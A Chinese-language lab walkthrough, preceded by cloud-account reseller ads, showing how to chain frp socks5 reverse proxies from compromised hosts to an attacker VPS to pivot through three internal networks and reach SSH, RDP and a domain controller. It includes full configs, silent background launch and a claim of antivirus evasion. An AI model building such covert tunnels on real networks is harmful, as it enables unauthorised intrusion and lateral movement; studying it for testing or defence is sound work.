frp构建多级网络代理

| 阿里云国内75折 回扣 微信号:monov8 |

| 阿里云国际,腾讯云国际,低至75折。AWS 93折 免费开户实名账号 代冲值 优惠多多 微信号:monov8 飞机:@monov6 |

简介

frp 是一个专注于内网穿透的高性能的反向代理应用支持 TCP、UDP、HTTP、HTTPS 等多种协议采用 Golang 编写支持跨平台仅需下载对应平台的二进制文件即可执行没有额外依赖。frp可以将内网服务以安全、便捷的方式通过具有公网 IP 节点的中转暴露到公网。且frp不会被杀软查杀

frp 有windows和linux两个版本 主要包含以下文件

frps服务端程序frps.ini服务端配置文件。

frpc客户端程序frpc.ini客户端配置文件。客户端 linux 和 windows 都支持 负责把本地的流量连到服务器

项目地址https://github.com/fatedier/frp

项目文档文档 | frp

多层网络实战



测试环境如下图中右侧有三个内网区域

第一层网络192.168.10.0/24 vmnet1仅主机模式

第二层网络192.168.20.0/24 vmnet2

第三层网络192.168.30.0/24 vmnet3

并在真实机中将VMnet1/2/3全部禁用真是机就访问不到此虚拟网络。

一级网络代理

假设已经获取win2012的控制权经过弱口令爆破获取了ubuntu主机的ssh的登录凭据需要继续渗透并登录ftp服务器的ssh。在win2012上使用frp搭建socks5代理服务器通过socks5代理连接到ubuntu服务器。

服务端启动

使用vps作为服务端这里vps为linux所以下载对应的linux包

然后进行解压因为是服务端所以只需要用到frps文件

服务端配置

服务端配置文件frps.ini的内容如下默认绑定7000端口等待来自frp客户端的连接。

[common]

bind_port = 7000 启动服务端

./frps

#或者不指定-c会默认加载这个文件

./frps -c frps.ini

客户端配置

这里客户端为windows所以下载对应的windows版

需要用到的文件为frpc.exe和frpc.ini可以将两个文件都改个名字再放上去

客户端配置

客户端配置文件frpc.ini内容如下指定frp服务端代理的ip、端口以及攻击连接代理服务器的端口1080

[common]

#如果tls_enable为true则frpc将通过tls连接frps。否则可能运行不起来

tls_enable = true

#指向frp服务端绑定的ip

server_addr = 172.16.2.2

#指向frp服务端绑定的端口

server_port = 7000

[socks5]

#代理所使用的端口会被转发到服务端

remote_port = 1080

plugin = socks5启动客户端



使用win2012作为frp客户端在win2012上执行如下命令启动frp客户端。如果客户端为linux启动方式也一样

frpc.exe -c frpc.ini #运行时按ctrl+c取消 会断开连接

#或

frpc.exe

#或者

start /b frpc.exe -c frpc.ini #按ctrl+c取消连接也不会断开。但是如果直接关闭此窗口则会断开连接

若客户端为linux

#启动

./frpc

#静默启动

nohup ./frpc >/dev/null 2>&1 &

#停止

ps -aux|grep frp| grep -v grep

kill -9 pid号此时成功在win2012与vps之间搭建了一个socks5代理服务。然后借助第三方工具可以让计算机的其他应用使用这个代理如Proxychains、Proxifier等。关于Proxifier的使用 —> https://www.yuque.com/chenchen-dqalz/qe15s1/cvd7gsnyl9067yhn



以Proxychains为例编辑Proxychains的配置文件vim /etc/proxychains4.conf将socks5代理服务器的地址指向frp服务端vps的地址端口为1080

然后在命令前面加上“proxychains”便可应用此socks5代理

proxychains ssh root@192.168.10.2通过socks代理登录到内网ubuntu服务器

二级网络代理

获得dmz区域的ubuntu服务器控制权限后经过信息收集发现还有一个网段为192.168.20.x的办公区域网需要继续渗透并登录文件服务器的远程桌面。用frp在dmz区与办公区之间搭建一个二级网络的socks5代理从而访问办公区的文件服务器。

在vps上执行以下命令启动frp服务端服务端配置文件内容默认

[common]

bind_port = 7000

启动服务端

./frpsdmz区win2012上启动frp客户端

客户端frpc.ini内容如下指定frp服务端代理的ip、端口、攻击连接代理服务器的端口

[common]

tls_enable = true

server_addr = 172.16.2.2

server_port = 7000

[socks5_forward]

type=tcp

#代理所使用的端口会被转发到服务端

remote_port = 1080

#本地监听的ip

local_ip = 192.168.10.9

#要转发的本地端口

local_port = 10808在win2012上执行启动frp客户端连接vps服务器同时将本地的10808端口转发到vps的1080端口

frpc.exewin2012上启动frp服务端

服务端配置文件frps.ini内容如下

[common]

#在win2012上的frp服务端绑定的ip

bind_addr = 192.168.10.9

#在win2012上的frp服务端绑定的端口

bind_port = 7000启动服务端

./frpsubuntu启动frp客户端

配置文件frpc.ini内容如下

[common]

tls_enable = true

server_addr = 192.168.10.9

server_port = 7000

[socks5]

type=tcp

remote_port = 10808

plugin = socks5

启动



./frpc到此在dmz区与办公区之间搭建了一个二级网络的socks5代理。同样在/etc/proxychains4.conf最后一行添加“socks5 172.16.2.2 1080”执行以下命令即可通过该socks5代理连接办公区文件服务器的远程桌面

proxychains rdesktop 192.168.20.4

此时即能访问第二层网络也能访问第一层网络。

三级网络代理

入侵办公区后经过信息收集发现还有一个网段为192.168.30.x的核心网络需要继续渗透并登录域控制器的远程桌面。用frp在dmz区、办公区域核心区之间搭建一个三级网络的socks5代理从而访问核心区的域控制器。

在vps上执行以下命令启动frp服务端服务端配置文件内容默认

[common]

bind_port = 7000 启动服务端

./frpsDMZ区win2012上启动frp客户端

客户端frpc.ini内容如下

[common]

tls_enable = true

server_addr = 172.16.2.2

server_port = 7000

[socks5_forward]

type=tcp

#代理所使用的端口

remote_port = 1080

#本地监听的ip

local_ip = 192.168.10.9

#要转发的本地端口

local_port = 10808在win2012上执行启动frp客户端连接vps服务器同时将本地的10808端口转发到vps的1080端口

frpc.exeDMZ区win2012上启动frp服务端

服务端配置文件frps.ini内容如下

[common]

#在win2012上的frp服务端绑定的ip

bind_addr = 192.168.10.9

#在win2012上的frp服务端绑定的端口

bind_port = 7000启动服务端

./frpsDMZ区ubuntu启动frp客户端

配置文件frpc.ini内容如下将本地10809端口转发到win2012的10808端口

[common]

tls_enable = true

server_addr = 192.168.10.9

server_port = 7000

[socks5_forward]

type=tcp

remote_port = 10808

local_ip = 192.168.20.2

local_port = 10809

启动客户端

./frpcDMZ区ubuntu启动启动frp服务端

配置文件frps.ini内容如下

[common]

bind_addr = 192.168.20.2

bind_port = 7000

启动服务端

./frps办公区win2012启动frp客户端

配置文件frpc.ini内容如下并在10809端口上启动socks5代理服务后转发到ubuntu服务器的10809端口

[common]

server_addr = 192.168.20.2

server_port = 7000

[socks5]

type=tcp

remote_port = 10809

plugin = socks5启动客户端



./frpc到此三级网络代理搭建完成。同样在/etc/proxychains4.conf最后一行添加“socks5 172.16.2.2 1080”执行以下命令即可通过该socks5代理连接核心区域控制器的远程桌面

参考《内网渗透体系建设》